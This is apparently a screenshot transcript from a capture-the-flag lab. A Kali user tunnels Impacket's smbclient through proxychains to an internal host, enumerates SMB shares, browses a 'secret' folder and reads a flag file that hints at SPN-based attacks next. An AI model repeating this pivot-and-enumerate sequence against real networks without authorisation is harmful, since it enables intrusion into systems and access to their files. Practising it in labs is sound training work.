 1 2 3 4
13:28
examples - Thunar
File Edit View Go Bookmarks Help
hey@kali: ~/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains python smbclient.py 172.22.9.47
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.9.47:445 ... OK
Type help for list of commands
# shares
print$
fileshare
IPC$
# use fileshare
# ls
drw-rw-rw- 0 Wed Jul 13 16:12:10 2022 .
drw-rw-rw- 0 Wed Jul 13 12:35:08 2022 ..
-rw-rw-rw- 61440 Wed Jul 13 15:46:55 2022 personnel.db
drw-rw-rw- 0 Tue Mar 11 13:07:19 2025 secret
-rw-rw-rw- 9572925 Wed Jul 13 16:12:03 2022 Certified_Pre-Owned.7z
-rw-rw-rw- 10406101 Wed Jul 13 16:08:14 2022 Certified_Pre-Owned.pdf
# cd secret
# ls
drw-rw-rw- 0 Tue Mar 11 13:07:19 2025 .
drw-rw-rw- 0 Wed Jul 13 16:12:10 2022 ..
-rw-rw-rw- 659 Tue Mar 11 13:07:19 2025 flag02.txt
# cat flag02.txt
flag02: flag{1530eadd-f346-45d1-8226-e146a2c6e02f}
Yes, you have enumerated smb. But do you know what an SPN is?
#